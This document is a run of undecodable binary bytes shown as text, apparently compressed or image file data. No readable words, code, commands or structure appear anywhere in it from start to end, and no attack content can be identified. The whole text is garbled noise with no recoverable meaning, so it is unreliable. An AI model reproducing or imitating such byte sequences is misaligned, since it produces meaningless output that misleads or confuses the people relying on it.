w�^z+`9 1{��	�w��`� O����9 ��)T B`׸���B		G��R��7qgN�5�jpSJSD=�^Y�hpqV�^p1wP5'�r��Q4L �?(0 �Zb6��s=�6�p�c5հ/7�itS �ɑ^��7�,��a�W@�8"3$nf�e�H�P�mP�2�B@��,�B�����h�árWY'�(#�;q?>� �D;��.�B�Ô��³���9���#(>ڕ���%��E�{�J�J��2ۈ]�L�7��Vz��\o�Y�M���+@�D�`��L{m�AOԦ^��]G@?��S�uP	��}cA�Q�d[~����/P����lK����;1�������2v2d�3�C�p:D�3�Z�*PD�5DbE`SY������٫�0T�v@sH� L�c �
/�_�sa���*~��0���U�0�zv�����e��7����%�&!))Rǻquz�DXB�e�B�\�>�2  �6�Y$Y��<��o瓓5w�uh�Ye�'
�i�E���ˆ1ʱ��6j `��Z L:L�d����,k�@��]�2;�Kz h�=������k�-+�a��M�F�(`�`k�����,\���0<��V�����|���;�m�����}	�0�Q��EW��
����W~�ǵ�	�������(#tK u{�� D�R2�a���J)�fq<�DԸ�iqhCh�Y��Vrw�9�MspP���pQ����WUd���j6��$H�K�����*o��r@�S��Y�tXR�Pg�7���G� �12�Z�B ��^�H�\�H�m`v`���
����2��R:�d�۰B��;&#x��2X���<��:Pd���"h>�[T��7�Ų�@�8 ��t ��� ���y������=ܲ\�Q]��-�-Dk��v��]2ѧȴ��]�r^Q�m~I?A\�:E�\[��i 1aB��
fK���|�]|ů�
�*�Zӛʩ�z � �(C�	!s�C80!:t�m�D4�Ub!�W1dA����"L�	``#5s�`pb�"Wp� �ቺ�I�$P�$A�$�@ce7o��p42�7���yW�jfc&f���qҌ���� ��G'�,o�=@9 h�r�Y�<��gI�B�)�zx �%�w>!�$��[x(##Sx]��6
*�d�Zٯ�%LĴy�3,D�	�J� 0�\��<kg��=�L��L�����,�0�!]�v(��S�QN�$�; �I�]5�]�8��Ħ����]�RJ3nE���s�!P��Q�D�:`ӯ��5�:��^���h���	׍3�R4�R�#�32_�{q��T��;`P�0T*��V�r��-�� ��w��;�֠��M�:VP�0Op'7o�FP�4W"�����`bvaV���T7����uf$>pH�r�ۀP��d[��v���s��+�6w;:v�'�w+��͖&8���&����Z�8)�c��۸5,�%���[?@����@�/K�0���Wk�<ݶ���!�%��>ڝ�\B�E����	���	�����������b/���uz�Հؗ0F��Z�҅J�Q|�N��5��~�V�3��t���x �	��(�f<�	0��W�?�b�����AmL4
<�9�Հ�~Z  `�ReM@��n�LU_q�fTq��t����p�P�@�л���z�f��gFu�C�FFe�e�I�$w�>���g��<$K_L�٘-N�,�:(�ew�T���Ұ���ږ�3p�X����"<�.2,�<�w��[²yb�Lʄ�@p���L�.�I��7z�'�����������Q]	ͳ�� (P�HN��I쫡������D^�u��b|�N?^pA�<U�A���x`1�F~/������
P�Ɵi���]��`��: �	�|k�2�a'��N��@�nK@��C* �Y=E��hj���L�HU����]3��J���))Ҡ��	''U.U1'NH"H"���0�����44��,��x����0CCeM
��:BOO�U�1�'>mO0y ��� ���������yvv+���vy��v0�|�z�|C|~���H���&*4!G���$��o�{| ��ПAX*��.�g ���AD	0a�x)�6J.�|� J�*JTI��Ga� ��ǈ=8h� �C�b��`E�^���J��F��q�D	~��q�@�$�p�ǁ;����-OH|�Ɓ����xp�N(��og"	@���`Ɲ34�x�ڂxZX1��b��Û��|}Q@�����x��9.ⷢ?�NJ
4$R� ��{�$����|vhl�P�^E�	YvdQ�^{v�)TP8�"7�5j��)0!
Whq�%h�nwqE��a�~��a�}t�� z��@
�""�������. �A�)F	�T�	'����%�0 
+����*4�<
�Q� ����.e�ĕ�㢋>@�C48��0�7��P�ܴ̚Y�9舣N9�؁�!z�3>��O?J�G5��	c4�P�F
ѡ�\��|�qQ��4�4&E�R%��M6�
�2��N�$�OA%TQDq�TL9ՌVW9�AV@Q�V+�`V�b�Ya�o=�@Zw����zť�_~���_���b�V��6L���AV�N`&Yd��_�&0�hSM��
���������v�E�[�����	�a����1t�Q��ag_w�uGB�p�A5��^�Y�{6ا2a�~b�p���� ��b��`�!Fw ψ����#��@VʸȊ�"1�0���8z���+�tb��Bi
+�(��,C<�DSN�D/VS���F9���d��M5v8C�Si�I�7Ԙ#z�q��A���������Ji��*�=iDT�F}d$��1Rv �G4�PAj���5� �R�*��>ъkQ\�S 8��RQU����Bb���Y�@��.u-\raP������#��D1L���Uw9�2��L�.�#� < ����F�Q�^��f6���l�0�Aw�$Ɨ�xd�X�8֜�I�!S�v����q�������7�У��	6x�b���Q��
��B 0<�
�!�(��qhkp��,d 4!	3�#��"b����(	ՍGC�[ݒD�T`�I�,�� 	d` O�Et'�$U8�d�m mp V�&6M�P�\���9�}#Np���8Б�
�IA�=Z�x\D ��D ��8dw�z�?$B��!x AZ��  �`ޘTR�r�dz	X�L���q�{@����7�^�@Ԡ
��0�!k+�*�
���m�\�5�o�%\��Xt]6X�
6�����2ը6 �NF0���`�4 D�������
CK �BFl0V����1�X�c<�QAF)�	$��ɲs��@�;-��u��(��EșTyV�=m�P�\x �Qe|��� "h` m����]� 0�0p����l�@a7�x����d ��э>R��F�H�a���E�0�I'UJ�����Z7�G��3��94Y#�X�SZɦ̑c�<��a��U�A ��к{ JP���ـ1d ����4w�lf
��0T�)q�JT�*�za�V��z��«x+����}�6|Wh��z�O~V%*�V�`f�/�P�
�"�`��ؒ�]򲭸P /|�c��w��b�
������G����ՙ"�f��I�TB�Ր:h�^����ƅ-L�g��"�`jxr��Ԥr��@<j�SV��:T��s�/� f1�ٓ���^�	*��}��i�)�i��4��P�r����W5��yLی6�>��eCܖ#HBpۄ$�&�WxZs�l�8K���v�P@0�'i�9M�c�@kA���n�tf [�U%���gI�`s��;G8�+�
�!x`ޱ:b:7P�����ng�������� ���Lǁ��~ ����^�R�@�A;�˽w��V���{}��
}Q	����T�[YKn�lY</�K�3����1�Z�H�'pt�ꡗ
� O��E8�0��k?w�X3B���
Y��ݨ��L���P5� 2:�sXT+S����&K��.{Y�U��afE�0!�l���
�e+��t�ܵ��Al�`X��~Z���#��(��|p(�)AXH/bҎ%�d)ZOkzn�t�9�U����� Xm��V�_p�B����p� Ѓ��L'a�6� lު��נ�
��l� �I�p�i!���>���(� ��n�$���q;� ɔ�)��$�&��J�=����?P��i��W{��o~+ ta(G� K�QV
� W��-\!-N�laqrA�=�-��.�N�Q&W3e%g�%GR��.0�.�,%��! �S0�55C'+���s?���dO6�EuWgeU�TE�Cvt�=cEױ:CUdFW%U)�D6`j�d��<�3_�4Y�EL�;�s�3L�V ohMG3��'hox�WrhB�G��"K�X�uA�VXi�X�Yo$A� ��ys��y��Y�I�57�VZ���`z�`"�@k���z��`{�B&��J�g9�'K�W`	�9�K�|��x�a�|��\֖�6q}�f��}��}�X)��!�B~�p~��<%@*�E%�^�;� �8 u +ڳ;Q��m��_Go ���+��SQS���`�"?�? 4w�/����r =�q�q�.�rKpfK�1cr2�,�U�r�0GRG0G�R1 �r;�>��� 98=�0R�S.1>�w�EV�?ԔOhuX�TZ�3@E_��q2d����eY�E_EF�frV o�vp�3n��rŖk�4YpW�""�� 2"1 P��p�i>p�idS#��#�4	� =�	�jA� �j�I�u
��	ʘ\�p8N�:pZSb"���G�t��r��KO1��9ސ[����|��ltm,�,�$�}�(��\�E;��;ܧ}�6)���) �X^�x�s��B3��*l F`u��g��x_�O���$ЏD�G1`��>Z���OaA`b��r-�-x�-�wQ*�%�f"�-�b��&gE�@�@�r�A��c6�<iB��/pE�SC?�;�RFuJxeS7u?Du/�3h�b�XH-�VX��a���O�t|gp7w)��reVm	�|EYP5��ui��wtTG�V�)�K ��x�PX��X��6H �&���u���Y}���@��:@�����8~��6n H��y�? ��Tlv����{�c�&'��K�m,@�T}��:�'�"7�LQ��M�y�ܥ��U)�T<�<&�Ý.q��r�J�of���*��*:�����������Yp��+V1,�p�cc�B�kQNqa�y�J���.�2"��#�Q5��-E�zYP&����U0�4ID���t%
�/��@0=
�E�F1Ng�heC:JeK�Y���!BV�A ��eVHUK��-#U1�>��tqƆX*WO��miN�n�3���)XC�w��Q"P�i�"��^ۦ5�� ym�Xf[	�� �i�����A�#�����9Z���Bp]��U���%[�zr�m 0|0��"��y���[�����('����I��#��:� ����	�t(n�'�Mݦmb(�� X�����)AN�4A=�I  _R`�	��X��퉼��h�ܺ�I��0�,ea���"�	������/wQ�1�'�Q%�%�-6��Q�b�Q��D�q�8)0>�,*j0�v�E��1�d6�E� {�::eNDR7:PX�vp�b�S�;�hO�Sg?дF��G��h�gZeO{5Q�SK�:,gjz��/W#+�u*HY72�	��6hk����Yw��v�����e��B@T�6��"ZBk��c N���%�'�<�7�'K��9���7'Ц���	��	����	��(�e�������ՔM�4p��~)��
��⎬r@��K��w���� ț��_��_ ���=@�Q!��	�O�,�	8w ��"Q�* ������Gpfh�l*R��Ԃ���as.u.��5�c��$dv0W��B	��1CK[��t��	�*[eO��)��`C�E5@�$@ fV�cՕ5ۅ8�qeS�Bô0��0�g�D p�ć<����ø����K�*�f�X*RJ� N�8m 40�;�i�ն��y��	a��'1�	�UR1%I��z_�6_ c o�okq??@`�5���J�z9�4s��|�鹰*}�xȉ�	���������ާm�3� ���c��Z*�/�^��*�� ��L_�K���ɞ���p�G�G�JA&�b`��[��^q��q|�?qas�[�>�.��K�-v�'�1�.i�&�-g��/l�b1s*�s$0�l�/����=�V��H�a`E&�H�Tܲ7�D�Xt�lG�!\2%��TH�6�Vva:5yWg-�F+g�30 lćcj�t$]���HX-�/mă��uXL\�g�X:�	I�)7��	q;�?�yrs��89�jB 7.Ɛ�IP�� _ .�C��H�\0�q�b��G��c֖sK�V頃���o�i �댰*���x�!)|�}����h�A@�t<��~���E=���2�:��~�x���o܃��� '�]@tP��B�6�T�p����RP�����ax�/�
�*����zf� 5@��ʦ�AR�AKp1GG�A�-�cB�3��d�S?�BMg�O�P0 =ZuK��lG/��q��h@V=�US�vLdE�aQn��j���2�< h���g4�_*ea�M^��M�A�>#3�h�,bĒ�9�X2�'.$�V׎�	,Χ�`�0�\v��je�:����w�A�6*np�J�¦�C־w��P�����K���,�7�J�_�<�q��4���t���P�׻��%����*���.AnQ.�N��U�e��G���ٲ>]0pwO�k����,�������9o�r�.%yf(X��6 �#���Y���-s�R63�����������{1CA��!�E0Q�����;Z".`t�a�4<s�M 9c�_�U����������Sgr��fUV)���^!y%�F��~0Ɨ� �����D�
�"�	�4Y_	�Ԕn+�,n����AA0�Ce�e:eBB:IUU1'11_���rccSH\^#=#%#  =T= ��� �����v�vy+�yyx,,-���i�i||؍���4�90������
������|~|�´ ����
Ɍ @e�K��ď�`؀��Ƀ��0��ɑ I����-S�|	��&Jr�ܩ��.s���ACD�:����:*�;=J$� ��	��p 쁳&�Y�V�	K�بQC�6�@����86�.	�V�`G��p�H�D0` ��ŝ�3��@�!�g;/^Xmg�;W<�@����˗)��q�6�;~Px�D�����g�`�o�M^�Qae�:*T�`b��)��H�]���5��@=z���N@���#P�^�b�
`��ўb+)d��!\�F?~$�`
6�`F(�&h�r�AM�1�O`p�H���&n��$� *�P��H@���2�h ��?�PM�C ?���X�H#>���T2�>4�	)_|r�����r�0�'��E=�2�. �S D�K/��R�1�$������8�H#�H �7�!A�D�會�4��N<��SO
lʎ>���I� ,TA
1$KD���F���? �!��I�
�L0}$�K4�DN���](��A�b�QD!5�OI%.T+�q�	�B�쥻�Y�n1�K� �*���u�A������0����e�Nd��ҥ�X�a@�d]���CqFUɘf�Bj�ɇ��vY��Q����U����q��νۜҩ��]��tӡa�thؠ�L�p�0�f.|�yƚ|w��)��3��� ���v�������Rh7�^�ɆM41�I� ��p�*B���H�آ�/�q�2x`��E���Dr����,�<�d0�$�� Do�b��1��EU|9{�H�Q�*��J����b��D@�1}*��3� ��+�M6M&"A7ऊ(�4�����)>�lB���oB�ۚ(p� ��l�21D�C�j�D��~�c��#�*ְZ��dY4����
�D	]��r�Xt�#�LR�!�� + �C
����,d�׼��8a	o���D �� ."�A��'4l��Y��`Y�bs�"����e0�l��Y�i��h\�4'�������=�YOm�r!�agxN^���-h ������ѩZ!�c��D� ��b��st�g�Oi,��Ѽ `�t��,�z�[��F���"��2P�L	
.8�	�p8��D3� � �"(Nq��� � �#�E����j<��P�"��	�`J�& �	�	�`�e(��]�Iw����	���`ȩ! ���ԋ_�iN|"Ɵ
����"��=l.�{m� hP�g$c���@�Q��#����0�)�A쐿��aV��E@���Vlx@I����d$i�K��,f��Y��ހA:p�\��tQX �[N�A	�Bt�P]�� �d��7�_s���r����{�`lpC{��apP�"E�G�L�p�-be3��L�F�,4�㻔<���������}�4�P@9�M}c�i`@j����X�̱Au����Xb�imk)p���6\C F��วC�Ұ= ����ܢ����n	�8�!*U�����Pd"��FĄ\�jD�d"�GH*Ғ&��Cp���&6��	�n��C2��S�.	O��@!�P��SP�|0�5�# ���~������1 =�A<��B�k �z�jR�qR2H�U�S0�x�O��5R},�9p@ʁǮ��	�Ch%�l��UJL�垞�XC�K����J��Tr��.l0(L�`ǞB�*K1�	{ ��+,w8@��-�@T|�V1�Kp��{9������d�-K��bs�,V�2.pAb��f�FP-�҂NZ�
v@�T6�h��q��n�C����l3Ά$�>F�
k�A����hO{�e�����<g�-Bk˲�j�k#�����������-�����ҝ[�Zy]�a�}� �>�!� �G�� g#�"��1g���5|�B�� ~�gN��R}�����7��А������� �'�P�R��_�@*T1�6��w�ņ��O�%��(��aP2bn���ޏ:���!B���F��;)/��;�����٠�
z`sd|AF��Le &�� ��`q�%>�����.f�	�����0�Z\P���a����3W��Uw�e��=n@��k���"�a�a������f��I�X�g4 �V3��� CZP�[��>�vͯ��Ͷ������lr��H���<�� ɠ�7�)�y�S&8G�SC�
��q�f]�����2����q�o�Uo�F]�d]�6!
R��!
�P �4.*�p5R9H�8 qW#G����#)�9�%_�s
�P��P�`r�� 7,��P`>�  �	�@&6�s�a� ' t	�<y�'��^w�s'I��sbx� <B�Bu|�J� c�EuO2WwR�=,�Dg9� a���00 \($�0�	`��X��dP��Ce�e�]�u�w(�@_�e_�,Qx1�,B�,�BA�x9A-P�.Y�&q���w���r �w� 1��0N O�V�C~�/�W�/`D�!5N E�i�}�{�1X�|�6,� s|X�|��&2��5�wI��Y��o�.��}�4�5~����}��@�[�6Dn���A3q��'|��/P9`\� 2]�o�fotӀx�8�QPX�.pGp��p��K��&gL��8�dL;"$BB��M�Er�0�� c��P��;h*7��	�`�$5'�c"Hx�m�k�D�<nHtv̳tK'([>�)7�z�.h(�@c2F?�cQ]g<�   �ar�^� �vpJF�r"eu�?�X���wZvf�(1,��S%����T�(f8`�f<��f[�Su�E1�.�`A�zc�H8�E�" �>D�wY 5ĉit�W�7�͘C�D�0D�1�5| ��Z���0�R%s��|��R��k	JY��*I��}��}�fm�1@^���~�Z���pd��j�qlP\
pJ�"`�����������!e�`3P�&8#�"�$L����3�7����Hp9�S�eW�M�`=� �P;�M;�_f)�E��Z�`4�n��]��4&H`&2�;\�
����O�d"6��'�t��(eu�E���� ����0��-�@�i%]ԠA0 yp^��� ���"tTf��8l� a��e+a��)�d��Yfe֙h�fl�Ah�t�-�-�0gKqg`1�A���is�w�C��z~�h�(j0�giSi�(DN �|5jE��[��a��j�X2,Ѝ��*6612����k��I�x��J^5l�U��
~��}��¶D3A�~���H3�HI�uBW�I���a*ho�]��JZ!�	"�47!�p'�%"L-Jq(����p969M7u�����d(�_����Ó����Z�	VP�N8G&2�;S�&^pk�ĕ�^PÀ<lXb,�b� �e�Md�91��pMd� ��*�Or�'�Y���<^�(C�p+p)�R�����J�B�+]� u�����e>e,����r,��x��f��A=���&�ǚ����/SN@�bVs10�I�s ��C
�C0��03E�gE��!h�C(�I�"ka�X0W��ZНW�u� 2�)�� ��uy�w��g�?���6@��[�u�*n��j�[c�Z���*|
��ĕ��	��(�	���]�Tv 8	���"rG#7�$xL�Ģ!����  _J2c)Kc.H?�F��L ���er��	U0s���H�%��;r�S��P�t��G��Е �Y��\8���g.�M۰�B]{��uu+t��tj���`?�4�w@=���x?�0wS�Rl���wl��jF`< (Q,�Z�f����ɩ��O��AL�T��&��-#��1�^��2DhS�C5��hn5��BD��7dzI��0���q���q1^a��1��I�a0k�������|P�  �) ��wP��U��oԞ�ѽ��	��a��ꮫ���l��UX�I��6�Ѡ:���Հ�����α�%
�7�jxP�N��'��%����#20R�qu�i9QL�`ybˇ$ ��#,���	9۳J

K)9�D�\�'HgҬ�tI������Ӥ_fu2r7:iP$��d��X�x�aY��2r�2� v�+�X�O��ug+ 4?pS@`�i< �?x�g�z\f�����6��m���A�|��"�zp>�G@�Ri8�h���Y�Xp`�xix!0Y�C�����0i!��{�gG���{���X�յ���ƂR��x���R! �*/��.sI�|ʜB	��Z�B����,��9���.�̯������4 � �|��Y�K��%�O��301@aL^/B98r�(�8 9�^��^,��b4�L�`c͆X=pPH�9�
�$�JYrN(\s`Bs.��6T�NQ�\�8l�"��^IFby�װ 1=�iY�ڐ*Y7>����&pVDɣv�1(�H!F���,e�0Ŵ����@po��u`�i�_fǂ;�ifi��F�x��kF�m�TpVܲ�L� �����AC��iF��m�k՛=d����~v����iY�{��{�UjE3���j��|A@!#�ٚ���ړ�*�Ib@����ԧ�Z�۹m���Bo�B��B͜��������~B�h.�� �
` n���[!��y��
 	 :
.�����ǈ"�]9,Lg#��#�n �Z�m--=��l�',EP��>�9>��B�Þ�s� ;]���d�#�d�R�ȓ�Ơ>����?<����$M��LG��b�ɼ�p����@���t-0X`�ib4Pc<w�h� �Y���}Ǐ�r<�a�@��Sy�@��f��xAP%y��Ae! �AD� 34/*�h�55���o��=>���/И�K��]�����A��{p���U�ʂf��E�&>��7>ʀka����;���T����̲��̹�BZ��*�.+�[�e���ǭ{|C�XjӠA6����� X� � H��j"Ҍ��^!�#L��1I��>��3 4���?���^�<��+� ?<��Pސ�HJs���;�OraT�&%e�p
�X����#�t�ۄrDL_J,���d���I���%Է o�Tp'�t, xv9vvy� �TT%��` %? �l��8FgFRFfF�<�������<��8@7��8�@���J��]]t�J��]\=�=#�*K���>��HK5oN5NN"�"56pp�655"�6 � \���,K&Q�p��^��p��	0$�x�N5l�U��<�R*�`�$2X�T`y�NM;��P @�SL�b4��b�1C�`�R�+�PڣD���Ve��鏮_)l�@,Ǯ�Nņ�ŋ20��O��x���˷�߿t��m���(ONĈqcG0l�,��d`��Y�"  �93��������xb白�Q#G� h9{v<,Z�`@F� :HX����I�TyR��7nbT��F�wrdL�0F/>z��a�C��9��?ێm����A@�?�!C1Dr�-Ǉ|�FrA0@L/�Dr�AW�d8S�@� P��#� b&�@�!y� Ad���x�P�J�@2#XR	�`$ �'�p��b
�̢�+���+���
.���˕����� ��1\,4[�0��e���q�>�C7lA�7*���;�| =6��>��O��`�?��0�AY� Ce��CEQ�|J�E��i݁M"�f����*�� ӃZ���M8e�#!D�
BE FQCu�R#T5�S�PM�FIۑQPeEWd�E�Y]��UR=��e�(� }�a�_|������`
 b.(��b3��'L�Ae�a��i�]6Zyv��1�j�! \l�q�~ �@J����~,�G0����4�t�}!�uU0���;O!�	'���9���
����5��o����,�������X�q\��3u��%�b&��bF�G�CH0��4��#��I�>���'�߁�7�qJ���䳴"�,�Ti������t�C8���](�L��t��$��	R6*l�B�*��DB�{�D7,�?���A<�
��?Z��OPåYda�p���dz��QF`�Va�����7�#+R+B��M5pů:�/�?IVRJУe����H��B@�d�#]Y��խ�0�wʪ�Ղ4�]��FH¾f0�A� �-.xB�e��@����L�4#�Ј�29D��2֚߰@c������7��OJ��
X� ��l���w��7\���Y��@���c,��O~zÂ���8"� ��>.@@��K\B��U�
<Y�"�F@Q!n?�[�f�
Ѐ-Pz`<X`�I��Kh�p�K ~Ѕ��qu@�$W&Q�I��%�6����0��%��t@�3�q 4mbD����qL`|2�l��7���r���q�d� ��D z��1�C�L�|�:��&B��lD,\IP@+T�$7
��*;�k-xLN�����W5�߰F�1)I��S���b+-F9��~ ��\�[bW@����]
�K�%����uL��.��	4� �\0��2"�>3ՆA@b>�!>SϤ�?c�j��D��a�Q��p���fd�	�3 d��Y�̤F9��_܀6���qc@��Ѓ��qO��2� �?,Ѐ�(�,���Zk!�s����ah��u����<z$$M��D��X6;��~�f� �A�RZD�0����ǡ��UE*&�9(Y麲�啂L.3�3������d@��]H��F �o`�!��'����/;�g�C��5��T�5|��(����1x�܋�>ˇ�i�T�
G5 ��T�! �F����A.�	�n���xX�"��"���� � TX���`)YG������� ����@/8W�������?���ڀ.UB8����P`@;�6���(�3mN�V/Cg��f��!�Y�P4��cje�"D�(�8X@ �:Ѐuq�:�q�	
���Z�r@�$}.�@a 4(�Z�C�%�����x5�"&�4ɆXR�� a@�E�|���-%� ��AW�A�4�IF�$����xTJ0�M�A�p�W� �F �t���������0/��_s�X*�p�c���J@�2��#o�+�F�~�;'�c����>��%̃8?�`NG��Q�p�|���%d�>�8�	�1�F^�A�����"Bl�V�6�_Do5H,hA&�ȟ"^�a�$�5J�k|�P\P�R��	�o��b!r�7b>�l�#FYU,Ђ2d�.;ղ��e�{�+M�@�~1�`X�b���FU�����4D7�y��+�3����h��{�H�ۨ�>�Vt�h�2�L��c�h�Igz
�=\��0`=Hkڟ�:��4`������xv}L!<9��Ġ�Pk[��<~�Y�#wT8��V`�B���!6~k�(�o\ڂ(� PB���$3(	I��\��}]�{Wݾh���oys��e&��?�L��;�#��o����(H���X�R��<�<G _�;�!Ga�SD��s 1�p�d�2<�"+�1,.g4�b#�s<W��bc4�@�#� =PcT )ec!u	0d۲C� ?��[�R2�d5�8�h�vh�A5�QM`T�qwJ���B�Qf�Uov7g���Agr` 0 - j��|yJTh"3y���3h�`�4� .�E@3�!X��_@F~4��X?�^�u��vKTGX�2a�G�'ʡ� ʱ.|� -�lb|4�b����|:AI� 0pcm&r[$� '�+W@0r�Iy�79bs�e\@R�V$J� ��~�P
��$fPK�G]�V]��]Z�]]rq o��%�6^h�JP&̤FV�B*`_�;�5 �
'(����s(g<��( Q
W;��=%W�$8����4*��0�r�a)��Ts/�r4�a�*,!H&�]�f6��Q� 4vO��D@t/�d&� k ZH_х\X'�1.�"v�pA�X��f�uq/�� M fB�/O�U�T@�B@�T"�xUxU:d��s���U4 jb�z�Q�HY��%#��h��2x%B@�V0��E�q3�FS0��\�i�Y����>uD,�{�j��E |~�P3!khsH3�|�5JkS�U[0E0�+*�!�#P4���CI�P~֖8'�`�$K�%9R�$�Hn��
�SR�[�ߥ��9��@ ����\`>  $=�(N�;��6 ����� N���I(�4=��G��`��3a(�=�D!>�O�dY��0+3i�;A,Ec!`h�.�+�Ԝ�|�9,�b,H��t�,��t SY�V�u;�R?�=DPU� � bd�A�Sg��h)^ʖ*��GU�tI0'�;�U�aC8�U�!Un�0�` �j�HD�����V!Cy��&�D�7��0 ^���310�7��q�1j�>�1� D㊍��4!�a5{��� �0P�7bPŗ!) ���!�����6�T	�b���a��+"�"�G8�v"@b$��Jn�f�$�z
�3��p��ǭ��9�8L�Fo�f�b�ʠ�а)$�B`��)�N�_G(��<��e�p��q $� $��߳P�,X>��A:�P�B,�P,<!�#cP�6Q5:H,�s�6#?EasJ��[��%
]�u^'�O��1�*A,
e:� Wƥ[Z^� 
@`����ByIOuyy�k
�8�Z�C��sv�C����{����O���g�&h�w[�Z��1��"]��WX�F�Z' S r�T@����z�1���W��Z �*�Z��C�~�7�!�Z�CP��!��GJo3	�Ubc!�!��|�g�9s���J��Ь���K�]����#�ʞ��9R���p�&:�Ǐ�6��E&���l�o]�	�}�������p<� N黁��_5P;*p)!�O*��&�b��2�A�Rs Uj�)�r/'?u�"�?G?�h2�ah�E�УC���`�d,��V�uP�OXy��rkQS�A�b�Gk C�M��s�O�w�rM@�;��{I7$Wx��f�C��z�����G��Ihi��*���������i{;i6�W��W��������X*�2bS5����Yi� -�+�y0k,1s�3�1�6GI��#��I��wH��| �Ê��u�>�m�	t���Kf ��$��Jg`�ś��#%�Hݪ�n��
�V:�+��@o����e��]����	��%N��p�q�9���ؑK�0�q�QE�:�F*A*��-�Q�:+0bł+,�V|<9EvP|�s?���(P��c=�T��VY�WɮF��OZd;�uWxAb7v蒥ei�h��`jvpPpTO Cth�pJ�m��k��צ�!1MLgbK�-�z��{zZ{�ZG�D@�V,�4_�p�x4�A�����j6CFf�~�z^p���;��7��xl���A ��+ȗ�KȅL��|���G'}��|�|l�
 ��?�-`+�l88�@m>ER$�
gP�KuP
��$��~�]��ZRbn����X����p�㵟Ŝ^?�o �M�%��Q��:�8�#N��M���Trk��la�á�b>��rAwp�Rs!�G'E�r �PeP";��"�'�B��P�m4HcM(�La V������]��K�Rh�a?�:� i�vy�=��l7l�B��paIpTU��r�>p�Qe�-��H\fb�0��C@d B u� R|����qDG�ѧ[ly�52��`�4��2,���*��1�z�W�8Xf:�q	=��3����YV�Ǧza0 ėW`y����4�A�7�VȪ����k\(�#:! ~��!Bm�K[��	�����~�n�nIR��9�WK��]�o���^^� x&�}^����b鱽_�tp�J��3���<�eM�3a­�������><���/���r(0PGs�&�%���Ƿ��z�( L-��A��-�7���8{$:-2�A�AM�?u/9|I����/�S�'@0_�)j����R�ħ�0mVr� = #�{+���!Vi+�	��!�^5�w�B9����WH��4Oŷہ�U��MU.9�����96��i��|m}���$c�kc p{�a!#{H���.�++�W6��6=�v\���?�R�8��؍���k
�d
�J��ɼV2%ä�9�ˢ�����Li��t��_�r(�_��pҌ<��(I�~������!�����B�:�P��?����=9�2�ݻt�$�����l�[a�+�-]���F6�Fv���d�E��j�]&w2��+4��N�fAC0~����O�s�U�� O`����wJŊ�����l��WԾ����(�:.�irP�V�(�9`�{��̱ A@Z��ՙ�\vv���(vy���v+�v  yXia,xWW (�b#(!w	��!�T%# %��`%`  %?JfggF�fF�R<F�uRu��<���<���7��8����8�����@��8@@m�J��\�t�"�G�?j(t��IN������2Z�(�bƌK.9aÄ"NN8p C˗.)`�p �l&șӥ������T���*%:"�SNQԈ�UX�V`���$��D�B���w� �
L0?v�8@S�\�,��MP3A�P�	z�y�!ċ�(0�����}�@�L���˕��1�@A�&B�<�C�i(If����đ/�[o8q��@�[߻y�����6 ���$d�� À20�0��` 4h���x:�ɑ���<��+�ġ>��#��#Gz-�0@hU$!Z_��'ȱ������U��^T�9� �0H���H�AY၇#�"�  �`�T0�h�+- ��#��_-��&-�RA(d�2BZw��BGh�C'��� �R�-��R�Zl���� E4�4����4S�f0�6F��6ݤ��9��'9�3=��#<���t�A\46d�1���z��F}*p8!�Yl��*��CK1m1K2�	�u�L;��`i1E�(�0T)fe�)D�� ���ZX��V�ʌ�L2JM��×_�EAN ��s͵C^;l1B��,��f�M,�Xd�,���iƙ��������p��	�&�o��&n�y�[�n�ᶁr�W�d{p�vp��w���Y�"y��B�����} �W~�����,�0�P<!��U�P�n8��	~!�[[(�����,���AƵ��H�ܓ�W������ ~G�7��#x�D&v@ƴ^]�$
��A�>��@�l5�,��K�t	�/ ��1mF�5ڜ�3��Q��<����tO���#��
�;��Ģ��!��?xaPC)�Б�5h��҇����VZ�Y� �
&�t�쀁K,���M|�5���a/_~%X�D�R��2V���S�!����XP�`���P��Qa(MR�[r5���Ws�@\X�-��.��U��"��h����2����`8�!e6S��4�K�i�@Dո�'�@k�0�����MȀ��xL7ǁ@qt3���}�����a 2K�w ��lg*b{���%�h��ܣ�� @O(�ت� 	!��Z֐�5(	�O:0"	���
�&A���-X��@��AIH���:�2��CJ��F i�Ѐ*& �a	*H 0�I���s]�~�;��;��3��0�x '5i�<�ӝ��;y� ���Nv*P�0����,/R킀�0e�=�!�����OI�!���R��"�Vta�Kl�����&2�\�ؕ�&��cQ�P�b��9EF7�J'���
��
.�  g�Q �)bWNݢ����K�ʮ��K. �	`����0��@� ���3X��UЄ&5"⅞�����5H�Z���)"g����S�ߜ�Z����?H@?B`@���o~DO'���==R�ݎ�����O������_؀6����k�,���P���T��	�X��8��I�`W�AD$��a�	C����]rq,���p����8���@f�hv�E.p��`�w�@��2�DM#��N�HF2�)�f����7��B��w��G��w�xyY��}� z�����)�t!%�ȷ*���d}4i�^B����~*���<*�f��(�S�.� ����)��&��@
MF(��S�E�&��n�D� ���W|���r�;�@0�z����_X3y����C��f� � ["��ĉLQ7H8N]Av��d19'��s �W�F� 
(CNTXЀ;�pv�N���t�,��S4,�'>��� �XA��j��jE��r-	9p�?��9Z >>��niD���H(�B�@�J"���n���� ��.5`�)��!� �Y[Nf	�kم0���`0A��C�|�d;k�I�ᜯ�Q'�U�N�Dg:}��� ?����� ���E��8��hF�p�%HOU)1	J*+��/&? 1��r��W=���:��%� �C�
��k*2Z#\��lU��v� �1P��X�үj�t
�n]����+�XLeR�_��E  �SՌ��~2�ٵh�\ VB>�
��N0$��NNnD�g�F͑�q�#���fd�#_�J�2#������h�7T�<��{>��+ui{�,Σ�S�A'8d����*�b����'�x���mC�,� ��]�I��i���@K,TKE��)����`m�@&0�<��*\	K�jQne*3l0F��}�i��v��F��ݦ��WM�&��َ}�IP��o�"<Ã�(t�`�"Q)�R�#q����=!Q=��q*q>��>-A1�bUQ3�	�$}�TT&���9M�r$@ɒ/�g:���(�RS1�e
5��9j!�2T;�@BR�
S�?��M,R�e���:`Fv^X0X\U��Z��!�qD��mVQs�" �q�rXEz&s�w��gZ����E��x�W��5�5����q������GGCY�`%��X�QSjcuj
r_����A��e�00 ��
�#wT7v�Idq ��i�6$�|�5$��|��@Z�
���@=p2�g�x�]�%~��#�%�v^?��#_��&i�`;��:g��d�`ou@�N�N}r���$���q�N �p�J��]�.'P��`���$�=
q*a%�a'�P�>Ub�+�c?�e��rN�$��9K".0�/.�,�p���"�S8t�.�AT~q  ��ts���TX�T@�AYVXX"U�QU_���UM���A@$3 DP�q
